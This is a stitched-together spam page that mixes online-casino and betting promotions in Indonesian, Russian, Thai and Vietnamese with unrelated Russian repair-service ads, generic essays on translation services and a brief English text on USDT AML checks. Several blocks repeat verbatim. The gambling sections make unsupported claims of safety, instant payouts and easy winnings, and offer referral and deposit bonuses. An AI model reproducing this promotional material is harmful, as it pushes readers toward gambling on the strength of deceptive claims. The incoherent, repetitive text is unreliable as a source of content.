Permainan Terlengkap: Temukan berbagai pilihan permainan seperti slot mesin, kasino, hingga permainan berbasis keterampilan, semua tersedia di Naga Empire.
Toto Terlengkap: Layanan Toto Online kami menawarkan pilihan taruhan yang lengkap dengan odds yang kompetitif, memberikan pengalaman taruhan yang optimal.
Bonus Melimpah dan Turnover Terendah
Bonus Melimpah: Dapatkan bonus mulai dari bonus selamat datang, bonus setoran, hingga promosi eksklusif. Kami selalu memberikan nilai lebih pada setiap taruhan Anda.
Turnover Terendah: Dengan turnover rendah, Anda dapat meraih kemenangan lebih mudah dan meningkatkan keuntungan dari setiap permainan.
Naga Empire adalah tempat yang tepat bagi Anda yang mencari pengalaman gaming terbaik di tahun 2024. Bergabunglah sekarang dan rasakan sensasi kemenangan di platform yang paling komprehensif!
kometa casino слоты
Kometa Casino: Идеальный выбор для фанатов азартного досуга
В случае если вы интересуетесь игровыми автоматами и рассматриваете сайт, которая обеспечивает большой ассортимент слотов и лайв-игр, а также щедрые бонусы, Казино Kometa — это то место, в котором вы найдете яркие эмоции. Давайте изучим, что делает данное казино таким особенным и по каким причинам посетители отдают предпочтение этой платформе для игры.
### Основные характеристики Kometa Casino
Казино Kometa — это глобальная игровая платформа, которая была создана в 2024 году и уже сейчас завоевала внимание игроков по глобально. Вот основные моменты, которые выделяют данную платформу:
Функция Сведения
Дата запуска 2024-й
География Доступа Всемирная
Число игр Более 1000
Лицензия Curacao
Мобильный доступ Присутствует
Методы платежей Visa, Mastercard, Skrill
Служба поддержки 24 часа в сутки
Бонусы и Акции Приветственные бонусы и Еженедельные выигрыши
Защита данных Шифрование SSL
### Зачем играют в Kometa Casino?
#### Система поощрений
Одной из ключевых фишек Казино Kometa является уникальная программа лояльности. Чем активнее играете, тем лучше призы и бонусы. Система имеет 7 этапов:
– **Земля (уровень 1)**: Кэшбек 3% 3% от потраченных средств за 7 дней.
– **Уровень 2 — Луна**: Возврат 5% на ставки от 5 000 до 10 000 RUB.
– **Венера (уровень 3)**: Кэшбек 7% при ставках от 10 001 до 50 000 RUB.
– **Уровень 4 — Марс**: 8% кэшбек при сумме ставок от 50 001 до 150 000 рублей.
– **Уровень 5 — Юпитер**: Возврат 10% при ставках свыше 150 000 рублей.
– **Уровень 6 — Сатурн**: 11% бонуса.
– **Уран (уровень 7)**: Максимальный возврат максимум 12%.
#### Акции и возврат средств
С целью удержания игровой активности, Kometa Casino предоставляет бонусы каждую неделю, возврат средств и бесплатные вращения для всех новых игроков. Частые бонусы способствуют удерживать внимание на протяжении всей игры.
#### Широкий выбор игр
Огромное количество развлечений, включая слоты, настольные развлечения и живое казино, создают Kometa Casino площадкой, где любой найдет развлечение на вкус. Каждый может играть стандартными автоматами, и современными слотами от ведущих провайдеров. Дилеры в реальном времени придают играм еще больше реализма, воссоздавая дух казино.
душ для экономии воды
Профессиональный сервисный центр по ремонту духовых шкафов в Москве.
Мы предлагаем: ремонт дверцы духового шкафа
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
สล็อต888 เป็นหนึ่งในแพลตฟอร์มเกมสล็อตออนไลน์ที่ได้รับความนิยมสูงสุดในปัจจุบัน โดยมีความโดดเด่นด้วยการให้บริการเกมสล็อตที่หลากหลายและมีคุณภาพ รวมถึงฟีเจอร์ที่ช่วยให้ผู้เล่นสามารถเพลิดเพลินกับการเล่นได้อย่างเต็มที่ ในบทความนี้ เราจะมาพูดถึงฟีเจอร์และจุดเด่นของสล็อต888 ที่ทำให้เว็บไซต์นี้ได้รับความนิยมเป็นอย่างมาก
ฟีเจอร์เด่นของ PG สล็อต888
ระบบฝากถอนเงินอัตโนมัติที่รวดเร็ว สล็อต888 ให้บริการระบบฝากถอนเงินแบบอัตโนมัติที่สามารถทำรายการได้ทันที ไม่ต้องรอนาน ไม่ว่าจะเป็นการฝากหรือถอนก็สามารถทำได้ภายในไม่กี่วินาที รองรับการใช้งานผ่านทรูวอลเล็ทและช่องทางอื่น ๆ โดยไม่มีขั้นต่ำในการฝากถอน
รองรับทุกอุปกรณ์ ทุกแพลตฟอร์ม ไม่ว่าคุณจะเล่นจากอุปกรณ์ใดก็ตาม สล็อต888 รองรับทั้งคอมพิวเตอร์ แท็บเล็ต และสมาร์ทโฟน ไม่ว่าจะเป็นระบบ iOS หรือ Android คุณสามารถเข้าถึงเกมสล็อตได้ทุกที่ทุกเวลาเพียงแค่มีอินเทอร์เน็ต
โปรโมชั่นและโบนัสมากมาย สำหรับผู้เล่นใหม่และลูกค้าประจำ สล็อต888 มีโปรโมชั่นต้อนรับ รวมถึงโบนัสพิเศษ เช่น ฟรีสปินและโบนัสเครดิตเพิ่ม ทำให้การเล่นเกมสล็อตกับเราเป็นเรื่องสนุกและมีโอกาสทำกำไรมากยิ่งขึ้น
ความปลอดภัยสูงสุด เรื่องความปลอดภัยเป็นสิ่งที่สล็อต888 ให้ความสำคัญเป็นอย่างยิ่ง เราใช้เทคโนโลยีการเข้ารหัสข้อมูลขั้นสูงเพื่อปกป้องข้อมูลส่วนบุคคลของลูกค้า ระบบฝากถอนเงินยังมีมาตรการรักษาความปลอดภัยที่เข้มงวด ทำให้ลูกค้ามั่นใจในการใช้บริการกับเรา
ทดลองเล่นสล็อตฟรี
สล็อต888 ยังมีบริการให้ผู้เล่นสามารถทดลองเล่นสล็อตได้ฟรี ซึ่งเป็นโอกาสที่ดีในการทดลองเล่นเกมต่าง ๆ ที่มีอยู่บนเว็บไซต์ เช่น Phoenix Rises, Dream Of Macau, Ways Of Qilin, Caishens Wins และเกมยอดนิยมอื่น ๆ ที่มีกราฟิกสวยงามและรูปแบบการเล่นที่น่าสนใจ
ไม่ว่าจะเป็นเกมแนวผจญภัย เช่น Rise Of Apollo, Dragon Hatch หรือเกมที่มีธีมแห่งความมั่งคั่งอย่าง Crypto Gold, Fortune Tiger, Lucky Piggy ทุกเกมได้รับการออกแบบมาเพื่อสร้างประสบการณ์การเล่นที่น่าจดจำและเต็มไปด้วยความสนุกสนาน
บทสรุป
สล็อต888 เป็นแพลตฟอร์มที่ครบเครื่องเรื่องเกมสล็อตออนไลน์ ด้วยฟีเจอร์ที่ทันสมัย โปรโมชั่นที่น่าสนใจ และระบบรักษาความปลอดภัยที่เข้มงวด ทำให้คุณมั่นใจได้ว่าการเล่นกับสล็อต888 จะเป็นประสบการณ์ที่ปลอดภัยและเต็มไปด้วยความสนุก
В современном мире перевод с иностранных языков стал неотъемлемой частью нашей жизни. Мы ежедневно сталкиваемся с необходимостью перевода при общении в интернете, чтении зарубежной литературы, просмотре фильмов и сериалов, а также в бизнесе и образовании. Но как выбрать надежную языковую службу, которая гарантирует высокое качество перевода и соблюдение конфиденциальности?
Одним из ключевых факторов при выборе языковой службы является репутация компании. В Новосибирске работают как крупные переводческие агентства, так и небольшие бюро, только начинающие свой путь в этой сфере. Отзывы клиентов, опыт работы на рынке, наличие сертификатов и лицензий – все это поможет сделать правильный выбор.
Однако репутация – не единственный фактор, на который стоит обращать внимание. Важную роль играет также компетентность и опыт переводчиков. Перевод – это не просто механическое перенесение текста с одного языка на другой, это искусство, требующее глубокого знания языков, культуры и специфики терминологии в конкретной области. Поэтому так важно, чтобы переводчики имели специальное образование и опыт работы в данной сфере.
Кроме того, необходимо учитывать формат и объем перевода. Если вам нужен устный перевод, то понадобится синхронный или последовательный переводчик, который будет работать в режиме реального времени. Для письменных переводов может потребоваться предварительное изучение материала и использование специальных программ для работы с текстами.
Цена также является важным фактором при выборе языковой службы. Стоимость услуг может варьироваться в зависимости от языка, объема перевода, срочности и других факторов. Некоторые компании предлагают фиксированные цены за страницу или слово, другие – гибкую систему тарификации. Но не стоит гнаться за самой низкой ценой – она часто оборачивается низким качеством перевода.
Кроме того, необходимо учитывать необходимость нотариального заверения перевода. Если документ будет использоваться в официальных инстанциях, то он должен быть правильно оформлен и заверен нотариусом. Не все языковые службы предоставляют эту услугу, поэтому стоит заранее уточнить ее наличие.
Наконец, следует обратить внимание на такие нюансы, как сроки выполнения заказа и возможность доставки готового перевода. Если вам нужен срочный перевод, то стоит выбрать компанию, которая может гарантировать быструю обработку заказа. Также удобно, когда языковая служба предлагает доставку готовых переводов на дом или в офис.
В заключение можно сказать, что выбор языковой службы в Новосибирске – это ответственное решение, требующее тщательного подхода и анализа различных факторов. Но если подойти к процессу грамотно, то можно найти надежного партнера, который поможет преодолеть языковые барьеры и добиться успеха в бизнесе или в личной жизни. Главное – не экономить на качестве перевода, ведь правильный выбор языковой службы может стать залогом вашего успеха.
перевод с иностранных языков
เกมสล็อตออนไลน์
สล็อต888 เป็นหนึ่งในแพลตฟอร์มเกมสล็อตออนไลน์ที่ได้รับความนิยมสูงสุดในปัจจุบัน โดยมีความโดดเด่นด้วยการให้บริการเกมสล็อตที่หลากหลายและมีคุณภาพ รวมถึงฟีเจอร์ที่ช่วยให้ผู้เล่นสามารถเพลิดเพลินกับการเล่นได้อย่างเต็มที่ ในบทความนี้ เราจะมาพูดถึงฟีเจอร์และจุดเด่นของสล็อต888 ที่ทำให้เว็บไซต์นี้ได้รับความนิยมเป็นอย่างมาก
ฟีเจอร์เด่นของ PG สล็อต888
ระบบฝากถอนเงินอัตโนมัติที่รวดเร็ว สล็อต888 ให้บริการระบบฝากถอนเงินแบบอัตโนมัติที่สามารถทำรายการได้ทันที ไม่ต้องรอนาน ไม่ว่าจะเป็นการฝากหรือถอนก็สามารถทำได้ภายในไม่กี่วินาที รองรับการใช้งานผ่านทรูวอลเล็ทและช่องทางอื่น ๆ โดยไม่มีขั้นต่ำในการฝากถอน
รองรับทุกอุปกรณ์ ทุกแพลตฟอร์ม ไม่ว่าคุณจะเล่นจากอุปกรณ์ใดก็ตาม สล็อต888 รองรับทั้งคอมพิวเตอร์ แท็บเล็ต และสมาร์ทโฟน ไม่ว่าจะเป็นระบบ iOS หรือ Android คุณสามารถเข้าถึงเกมสล็อตได้ทุกที่ทุกเวลาเพียงแค่มีอินเทอร์เน็ต
โปรโมชั่นและโบนัสมากมาย สำหรับผู้เล่นใหม่และลูกค้าประจำ สล็อต888 มีโปรโมชั่นต้อนรับ รวมถึงโบนัสพิเศษ เช่น ฟรีสปินและโบนัสเครดิตเพิ่ม ทำให้การเล่นเกมสล็อตกับเราเป็นเรื่องสนุกและมีโอกาสทำกำไรมากยิ่งขึ้น
ความปลอดภัยสูงสุด เรื่องความปลอดภัยเป็นสิ่งที่สล็อต888 ให้ความสำคัญเป็นอย่างยิ่ง เราใช้เทคโนโลยีการเข้ารหัสข้อมูลขั้นสูงเพื่อปกป้องข้อมูลส่วนบุคคลของลูกค้า ระบบฝากถอนเงินยังมีมาตรการรักษาความปลอดภัยที่เข้มงวด ทำให้ลูกค้ามั่นใจในการใช้บริการกับเรา
ทดลองเล่นสล็อตฟรี
สล็อต888 ยังมีบริการให้ผู้เล่นสามารถทดลองเล่นสล็อตได้ฟรี ซึ่งเป็นโอกาสที่ดีในการทดลองเล่นเกมต่าง ๆ ที่มีอยู่บนเว็บไซต์ เช่น Phoenix Rises, Dream Of Macau, Ways Of Qilin, Caishens Wins และเกมยอดนิยมอื่น ๆ ที่มีกราฟิกสวยงามและรูปแบบการเล่นที่น่าสนใจ
ไม่ว่าจะเป็นเกมแนวผจญภัย เช่น Rise Of Apollo, Dragon Hatch หรือเกมที่มีธีมแห่งความมั่งคั่งอย่าง Crypto Gold, Fortune Tiger, Lucky Piggy ทุกเกมได้รับการออกแบบมาเพื่อสร้างประสบการณ์การเล่นที่น่าจดจำและเต็มไปด้วยความสนุกสนาน
บทสรุป
สล็อต888 เป็นแพลตฟอร์มที่ครบเครื่องเรื่องเกมสล็อตออนไลน์ ด้วยฟีเจอร์ที่ทันสมัย โปรโมชั่นที่น่าสนใจ และระบบรักษาความปลอดภัยที่เข้มงวด ทำให้คุณมั่นใจได้ว่าการเล่นกับสล็อต888 จะเป็นประสบการณ์ที่ปลอดภัยและเต็มไปด้วยความสนุก
Полезный сервис быстрого загона ссылок сайта в индексация поисковой системы – индексация в гугл
Garansi Kekalahan
NAGAEMPIRE: Platform Sports Game dan E-Games Terbaik di Tahun 2024
Selamat datang di Naga Empire, platform hiburan online yang menghadirkan pengalaman gaming terdepan di tahun 2024! Kami bangga menawarkan sports game, permainan kartu, dan berbagai fitur unggulan yang dirancang untuk memberikan Anda kesenangan dan keuntungan maksimal.
Keunggulan Pendaftaran dengan E-Wallet dan QRIS
Kami memprioritaskan kemudahan dan kecepatan dalam pengalaman bermain Anda:
Pendaftaran dengan E-Wallet: Daftarkan akun Anda dengan mudah menggunakan e-wallet favorit. Proses pendaftaran sangat cepat, memungkinkan Anda langsung memulai petualangan gaming tanpa hambatan.
QRIS Auto Proses dalam 1 Detik: Transaksi Anda diproses instan hanya dalam 1 detik dengan teknologi QRIS, memastikan pembayaran dan deposit berjalan lancar tanpa gangguan.
Sports Game dan Permainan Kartu Terbaik di Tahun 2024
Naga Empire menawarkan berbagai pilihan game menarik:
Sports Game Terlengkap: Dari taruhan olahraga hingga fantasy sports, kami menyediakan sensasi taruhan olahraga dengan kualitas terbaik.
Kartu Terbaik di 2024: Nikmati permainan kartu klasik hingga variasi modern dengan grafis yang menakjubkan, memberikan pengalaman bermain yang tak terlupakan.
Permainan Terlengkap dan Toto Terlengkap
Kami memiliki koleksi permainan yang sangat beragam:
Permainan Terlengkap: Temukan berbagai pilihan permainan seperti slot mesin, kasino, hingga permainan berbasis keterampilan, semua tersedia di Naga Empire.
Toto Terlengkap: Layanan Toto Online kami menawarkan pilihan taruhan yang lengkap dengan odds yang kompetitif, memberikan pengalaman taruhan yang optimal.
Bonus Melimpah dan Turnover Terendah
Bonus Melimpah: Dapatkan bonus mulai dari bonus selamat datang, bonus setoran, hingga promosi eksklusif. Kami selalu memberikan nilai lebih pada setiap taruhan Anda.
Turnover Terendah: Dengan turnover rendah, Anda dapat meraih kemenangan lebih mudah dan meningkatkan keuntungan dari setiap permainan.
Naga Empire adalah tempat yang tepat bagi Anda yang mencari pengalaman gaming terbaik di tahun 2024. Bergabunglah sekarang dan rasakan sensasi kemenangan di platform yang paling komprehensif!
RGBET: Thương Hiệu Uy Tín Hàng Đầu Châu Á
RGBET là một trong những thương hiệu sòng bài trực tuyến uy tín nhất tại Châu Á, đã nhiều năm liên tiếp được bình chọn 5 sao nhờ vào sự đáng tin cậy và chất lượng dịch vụ vượt trội. Với sứ mệnh mang lại trải nghiệm cá cược tuyệt vời cho người chơi, RGBET tự hào cung cấp hệ thống giao dịch an toàn, sản phẩm đa dạng, và hỗ trợ trên mọi nền tảng.
Sản Phẩm Đa Dạng
RGBET mang đến cho người chơi một thế giới giải trí phong phú với các sản phẩm như: Casino trực tuyến, Thể thao, Nổ hũ, Bắn cá, Xổ số, và nhiều loại trò chơi khác. Điều này đảm bảo rằng người chơi có thể dễ dàng lựa chọn các trò chơi phù hợp với sở thích cá nhân mà không bao giờ cảm thấy nhàm chán.
An Ninh và Bảo Mật
An ninh là yếu tố hàng đầu mà RGBET cam kết cung cấp cho khách hàng. Hệ thống bảo mật thông tin hiện đại giúp bảo vệ tuyệt đối dữ liệu cá nhân của người chơi. Bên cạnh đó, phương thức thanh toán đa dạng và an toàn cũng giúp người chơi thực hiện các giao dịch một cách dễ dàng và nhanh chóng.
Giao Dịch Nhanh Chóng
RGBET sử dụng công nghệ xử lý giao dịch tự động tiên tiến nhất, đảm bảo tốc độ nạp rút tiền nhanh chóng, không để người chơi phải chờ đợi lâu. Với sự tối ưu trong mọi khâu, bạn có thể yên tâm rằng các giao dịch sẽ diễn ra mượt mà và minh bạch.
Lý Do Nên Chọn RGBET
RGBET luôn chú trọng vào trải nghiệm của người chơi, không chỉ mang lại môi trường chơi game mượt mà, mà còn đảm bảo sự công bằng và an toàn. Hệ thống chống gian lận và rửa tiền toàn diện giúp người chơi mới có thể yên tâm tham gia mà không lo gặp phải các vấn đề lừa đảo.
Tải Ứng Dụng RGBET
Để trải nghiệm tốt hơn, người chơi có thể tải ngay ứng dụng RGBET Casino trực tuyến cho điện thoại. Ứng dụng này hỗ trợ tất cả các sản phẩm, từ Thể thao, E-Sports, đến Casino và Xổ số. RGBET hỗ trợ cả hai hệ điều hành iOS và Android, mang đến sự tiện lợi và bảo mật cao hơn cho người chơi.
Câu Hỏi Thường Gặp về RGBET Casino
RGBET Trang chủ là gì? RGBET Trang chủ là website chính thức của RGBET Casino, địa chỉ trực tuyến là vnrg5269.com, cung cấp thông tin chi tiết về các dịch vụ và sản phẩm cá cược.
Tiêu chí đánh giá nhà cái uy tín là gì? Một nhà cái uy tín như RGBET luôn đáp ứng được các tiêu chí về an ninh, minh bạch, và cung cấp trải nghiệm chơi công bằng, bảo mật.
Tôi có thể cá cược trực tiếp trên điện thoại không? Có, bạn hoàn toàn có thể cá cược trực tiếp trên điện thoại thông qua ứng dụng RGBET, mang lại sự tiện lợi và bảo mật tuyệt đối.
RGBET không chỉ là một nền tảng cá cược trực tuyến mà còn là đối tác đáng tin cậy cho những ai yêu thích giải trí và cá cược, luôn đặt nhu cầu của người chơi lên hàng đầu.
st666
ST666 – Nhà Cái Uy Tín Với Nhiều Khuyến Mãi Hấp Dẫn
ST666 là một trong những sòng bài trực tuyến uy tín nhất, mang đến cho các thành viên nhiều chương trình khuyến mãi đa dạng và hấp dẫn. Chúng tôi luôn hy vọng rằng những ưu đãi đặc biệt này sẽ mang lại trải nghiệm cá cược tuyệt vời cho tất cả thành viên của mình.
Khuyến Mãi Nạp Đầu Thưởng 100%
NO.1: Thưởng 100% lần nạp đầu tiên Thông thường, các khuyến mãi nạp tiền lần đầu đi kèm với yêu cầu vòng cược rất cao, thường từ 20 vòng trở lên. Tuy nhiên, ST666 hiểu rằng người chơi thường đắn đo khi quyết định nạp tiền vào sòng bài trực tuyến. Do đó, chúng tôi chỉ yêu cầu 8 vòng cược, cho phép người chơi rút tiền một cách nhanh chóng trong vòng 5 phút.
Thưởng 100% khi Đăng Nhập ST666
NO.2: Thưởng 16% mỗi ngày ST666 mang đến cho bạn một ưu đãi không thể bỏ lỡ. Mỗi khi bạn nạp tiền vào tài khoản hàng ngày, bạn sẽ được nhận thêm 16% số tiền nạp. Đây là cơ hội tuyệt vời dành cho những ai yêu thích cá cược trực tuyến và muốn gia tăng cơ hội chiến thắng của mình.
Bảo Hiểm Hoàn 10% Mỗi Ngày
NO.3: Bảo hiểm hoàn tiền 10% ST666 không chỉ hỗ trợ người chơi trong những lần may mắn mà còn luôn đồng hành khi bạn không gặp may. Chương trình khuyến mãi “bảo hiểm hoàn tiền 10% tổng tiền nạp mỗi ngày” là cách chúng tôi khích lệ và động viên tinh thần game thủ, giúp bạn tiếp tục hành trình chinh phục các thử thách cá cược.
Giới Thiệu Bạn Bè Thưởng 999K
NO.4: Giới thiệu bạn bè – Thưởng 999K Chương trình “Giới thiệu bạn bè” của ST666 giúp bạn có cơ hội cá cược cùng bạn bè và người thân. Không những vậy, bạn còn có thể nhận được phần thưởng lên đến 999K khi giới thiệu người bạn của mình tham gia ST666. Đây chính là một ưu đãi tuyệt vời giúp bạn vừa có thêm người đồng hành, vừa nhận được thưởng hấp dẫn.
Đăng Nhập Nhận Ngay 280K
NO.5: Điểm danh nhận thưởng 280K Nếu bạn là thành viên thường xuyên của ST666, hãy đừng quên nhấp vào hộp quà hàng ngày để điểm danh. Chỉ cần đăng nhập liên tục trong 7 ngày, cơ hội nhận thưởng 280K sẽ thuộc về bạn!
Kết Luận
ST666 luôn nỗ lực không ngừng để mang lại những chương trình khuyến mãi hấp dẫn và thiết thực nhất cho người chơi. Dù bạn là người mới hay đã gắn bó lâu năm với nền tảng, ST666 cam kết cung cấp trải nghiệm cá cược tốt nhất, an toàn và công bằng. Hãy tham gia ngay để không bỏ lỡ các cơ hội tuyệt vời từ ST666!
rgbet
Bạn đang tìm kiếm những trò chơi hot nhất và thú vị nhất tại sòng bạc trực tuyến? RGBET tự hào giới thiệu đến bạn nhiều trò chơi cá cược đặc sắc, bao gồm Baccarat trực tiếp, máy xèng, cá cược thể thao, xổ số và bắn cá, mang đến cho bạn cảm giác hồi hộp đỉnh cao của sòng bạc! Dù bạn yêu thích các trò chơi bài kinh điển hay những máy xèng đầy kịch tính, RGBET đều có thể đáp ứng mọi nhu cầu giải trí của bạn.
RGBET Trò Chơi của Chúng Tôi
Bạn đang tìm kiếm những trò chơi hot nhất và thú vị nhất tại sòng bạc trực tuyến? RGBET tự hào giới thiệu đến bạn nhiều trò chơi cá cược đặc sắc, bao gồm Baccarat trực tiếp, máy xèng, cá cược thể thao, xổ số và bắn cá, mang đến cảm giác hồi hộp đỉnh cao của sòng bạc! Dù bạn yêu thích các trò chơi bài kinh điển hay những máy xèng đầy kịch tính, RGBET đều có thể đáp ứng mọi nhu cầu giải trí của bạn.
RGBET Trò Chơi Đa Dạng
Thể thao: Cá cược thể thao đa dạng với nhiều môn từ bóng đá, tennis đến thể thao điện tử.
Live Casino: Trải nghiệm Baccarat, Roulette, và các trò chơi sòng bài trực tiếp với người chia bài thật.
Nổ hũ: Tham gia các trò chơi nổ hũ với tỷ lệ trúng cao và cơ hội thắng lớn.
Lô đề: Đặt cược lô đề với tỉ lệ cược hấp dẫn.
Bắn cá: Bắn cá RGBET mang đến cảm giác chân thực và hấp dẫn với đồ họa tuyệt đẹp.
RGBET – Máy Xèng Hấp Dẫn Nhất
Khám phá các máy xèng độc đáo tại RGBET với nhiều chủ đề khác nhau và tỷ lệ trả thưởng cao. Những trò chơi nổi bật bao gồm:
RGBET Super Ace
RGBET Đế Quốc Hoàng Kim
RGBET Pharaoh Treasure
RGBET Quyền Vương
RGBET Chuyên Gia Săn Rồng
RGBET Jackpot Fishing
Vì sao nên chọn RGBET?
RGBET không chỉ cung cấp hàng loạt trò chơi đa dạng mà còn mang đến một hệ thống cá cược an toàn và chuyên nghiệp, đảm bảo mọi quyền lợi của người chơi:
Tốc độ nạp tiền nhanh chóng: Chuyển khoản tại RGBET chỉ mất vài phút và tiền sẽ vào tài khoản ngay lập tức, giúp bạn không bỏ lỡ bất kỳ cơ hội nào.
Game đổi thưởng phong phú: Từ cá cược thể thao đến slot game, RGBET cung cấp đầy đủ trò chơi giúp bạn tận hưởng mọi phút giây thư giãn.
Bảo mật tuyệt đối: Với công nghệ mã hóa tiên tiến, tài khoản và tiền vốn của bạn sẽ luôn được bảo vệ một cách an toàn.
Hỗ trợ đa nền tảng: Bạn có thể chơi trên mọi thiết bị, từ máy tính, điện thoại di động (iOS/Android), đến nền tảng H5.
Tải Ứng Dụng RGBET và Nhận Khuyến Mãi Lớn
Hãy tham gia RGBET ngay hôm nay để tận hưởng thế giới giải trí không giới hạn với các trò chơi thể thao, thể thao điện tử, casino trực tuyến, xổ số, và slot game. Quét mã QR và tải ứng dụng RGBET trên điện thoại để trải nghiệm game tốt hơn và nhận nhiều khuyến mãi hấp dẫn!
Tham gia RGBET để bắt đầu cuộc hành trình cá cược đầy thú vị ngay hôm nay!
USDT TRC20 Transaction Validation and AML (Anti-Money Laundering) Practices
As digital assets like USDT TRC20 gain adoption for fast and low-cost transactions, the need for safety and compliance with Anti-Money Laundering standards increases. Here’s how to review Tether TRON-based transfers and ensure they’re not related to illicit actions.
What is TRON-based USDT?
USDT TRC20 is a digital currency on the TRON ledger, priced in accordance with the American dollar. Famous for its minimal costs and quickness, it is frequently employed for global payments. Validating payments is essential to prevent links to financial crime or other unlawful operations.
Verifying TRON-based USDT Transfers
TRONSCAN — This blockchain explorer permits participants to follow and validate Tether TRON-based transfers using a wallet address or transaction ID.
Tracking — Experienced players can track unusual behaviors such as significant or fast transactions to detect irregular activity.
AML and Criminal Crypto
Financial Crime Prevention (Anti-Money Laundering) rules assist prevent unlawful financial activity in cryptocurrency. Platforms like Chain Analysis and Elliptic permit enterprises and crypto markets to identify and stop illicit funds, which signifies funds connected to unlawful operations.
Instruments for Regulation
TRONSCAN — To validate TRON-based USDT transaction information.
Chainalysis and Elliptic — Employed by trading platforms to ensure Anti-Money Laundering conformance and track illicit activities.
Summary
Making sure protected and legitimate USDT TRC20 payments is critical. Services like TRX Explorer and AML systems help shield traders from engaging with illicit funds, encouraging a protected and compliant cryptocurrency space.
Сервисный центр предлагает ремонт стиральной машины willmark недорого ремонт стиральной машины willmark рядом
рюкзак школьный черный купить
В современном глобализированном мире перевод играет ключевую роль в общении между людьми разных языков и культур. Переводчики служат мостом, соединяющим народы, позволяя им обмениваться информацией, идеями и культурными ценностями. Перевод – это не просто техническая задача, но настоящее искусство и наука, требующая глубокого понимания языков, культур, истории и контекста.
Виды перевода: от письменного к устному, от литературного к техническому
Существует множество видов перевода, каждый из которых имеет свои особенности и требует определенных навыков и подходов. Письменный перевод включает в себя перевод текстов, таких как книги, статьи, документы и веб-сайты. Устный перевод, с другой стороны, включает в себя перевод устной речи во время конференций, переговоров, презентаций и других событий. В устном переводе существует два основных подхода: синхронный и последовательный. Кроме того, перевод подразделяется на литературный, технический, медицинский, юридический и другие виды, каждый из которых требует специальных знаний и навыков.
Навыки и качество переводчика
Хороший переводчик должен обладать не только отличным знанием языков, но и глубоким пониманием культуры, истории и контекста. Он должен быть внимательным к деталям, креативным и иметь чувство языка и культуры. Переводчик должен уметь точно и аутентично передавать смысл оригинального текста, сохраняя его стиль и тон. Важную роль играют также коммуникативные навыки, способность работать в команде и соблюдать сроки.
Технологии в переводе: от CAT-инструментов к нейронным сетям
С развитием технологий появились новые инструменты для перевода, которые значительно облегчают работу переводчиков. CAT-инструменты (Computer-Assisted Translation) позволяют переводчикам работать быстрее и эффективнее, сохраняя стиль и терминологию оригинала. Машинный перевод, основанный на нейронных сетях, также стал полезным инструментом, особенно при переводах больших объемов текста. Однако, несмотря на все достижения в области технологий, человеческий фактор и творческий подход всегда останутся частью высококачественного перевода.
Вызовы и возможности в современной лингвистике
В современной лингвистике перевод стал объектом глубокого изучения. Одним из основных вызовов является сохранение культурной и эмоциональной окраски исходного текста при переводе. Это требует от переводчика не только знания языков, но и понимания контекста, культурных нюансов и тонкостей. Денции включают автоматизацию переводов с помощью искусственного интеллекта и разработку новых методов обучения переводчиков для более качественной работы.
Профессиональные возможности для переводчиков
Для переводчиков открывается широкий спектр профессиональных возможностей. Они могут работать в различных областях, таких как литература, техника, медицина, право и многие другие. Спрос на квалифицированных переводчиков в мире растет, что делает профессию востребованной и перспективной. Переводчики могут работать как фрилансеры, так и в переводческих агентствах, а также в компаниях, которые нуждаются в услугах перевода.
В заключение, можно сказать, что перевод – это настоящее искусство и наука, требующая глубокого понимания языков, культур, истории и контекста. Существует множество видов перевода, каждый из которых имеет свои особенности и требует определенных навыков и подходов. Технологии в переводе облегчают работу переводчиков, но человеческий фактор и творческий подход всегда останутся частью высококачественного перевода. Для переводчиков открывается широкий спектр профессиональных возможностей, и спрос на квалифицированных переводчиков в мире растет. Переводчики служат мостом между культурами, переводя не только слова, но и идеи, эмоции и контекст, способствуя взаимопониманию и сотрудничеству в глобальном мире.
перевод с иностранных языков
สล็อต888 เป็นหนึ่งในแพลตฟอร์มเกมสล็อตออนไลน์ที่ได้รับความนิยมสูงสุดในปัจจุบัน โดยมีความโดดเด่นด้วยการให้บริการเกมสล็อตที่หลากหลายและมีคุณภาพ รวมถึงฟีเจอร์ที่ช่วยให้ผู้เล่นสามารถเพลิดเพลินกับการเล่นได้อย่างเต็มที่ ในบทความนี้ เราจะมาพูดถึงฟีเจอร์และจุดเด่นของสล็อต888 ที่ทำให้เว็บไซต์นี้ได้รับความนิยมเป็นอย่างมาก
ฟีเจอร์เด่นของ PG สล็อต888
ระบบฝากถอนเงินอัตโนมัติที่รวดเร็ว สล็อต888 ให้บริการระบบฝากถอนเงินแบบอัตโนมัติที่สามารถทำรายการได้ทันที ไม่ต้องรอนาน ไม่ว่าจะเป็นการฝากหรือถอนก็สามารถทำได้ภายในไม่กี่วินาที รองรับการใช้งานผ่านทรูวอลเล็ทและช่องทางอื่น ๆ โดยไม่มีขั้นต่ำในการฝากถอน
รองรับทุกอุปกรณ์ ทุกแพลตฟอร์ม ไม่ว่าคุณจะเล่นจากอุปกรณ์ใดก็ตาม สล็อต888 รองรับทั้งคอมพิวเตอร์ แท็บเล็ต และสมาร์ทโฟน ไม่ว่าจะเป็นระบบ iOS หรือ Android คุณสามารถเข้าถึงเกมสล็อตได้ทุกที่ทุกเวลาเพียงแค่มีอินเทอร์เน็ต
โปรโมชั่นและโบนัสมากมาย สำหรับผู้เล่นใหม่และลูกค้าประจำ สล็อต888 มีโปรโมชั่นต้อนรับ รวมถึงโบนัสพิเศษ เช่น ฟรีสปินและโบนัสเครดิตเพิ่ม ทำให้การเล่นเกมสล็อตกับเราเป็นเรื่องสนุกและมีโอกาสทำกำไรมากยิ่งขึ้น
ความปลอดภัยสูงสุด เรื่องความปลอดภัยเป็นสิ่งที่สล็อต888 ให้ความสำคัญเป็นอย่างยิ่ง เราใช้เทคโนโลยีการเข้ารหัสข้อมูลขั้นสูงเพื่อปกป้องข้อมูลส่วนบุคคลของลูกค้า ระบบฝากถอนเงินยังมีมาตรการรักษาความปลอดภัยที่เข้มงวด ทำให้ลูกค้ามั่นใจในการใช้บริการกับเรา
ทดลองเล่นสล็อตฟรี
สล็อต888 ยังมีบริการให้ผู้เล่นสามารถทดลองเล่นสล็อตได้ฟรี ซึ่งเป็นโอกาสที่ดีในการทดลองเล่นเกมต่าง ๆ ที่มีอยู่บนเว็บไซต์ เช่น Phoenix Rises, Dream Of Macau, Ways Of Qilin, Caishens Wins และเกมยอดนิยมอื่น ๆ ที่มีกราฟิกสวยงามและรูปแบบการเล่นที่น่าสนใจ
